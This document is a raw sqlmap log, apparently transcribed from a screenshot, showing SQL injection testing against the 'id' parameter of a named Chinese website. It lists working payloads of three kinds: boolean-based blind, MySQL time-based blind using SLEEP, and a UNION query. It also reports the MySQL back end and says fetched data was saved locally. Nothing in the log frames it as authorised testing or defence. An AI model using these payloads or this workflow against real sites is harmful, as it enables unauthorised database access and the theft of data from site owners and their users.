 [08:29:03] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=666' AND 8274=8274 AND 'gaZa'='gaZa
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=666' AND SLEEP(5) AND 'RuFZ'='RuFZ
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-3611' UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x6673476a46505349584a754f637048557
2676a46424a7752494e68744f51736747516f57667a776e,0x716b627a71),NULL,NULL,NULL,NULL,NULL-- lUYr
---
[08:29:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[08:29:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.o-oo.net.cn'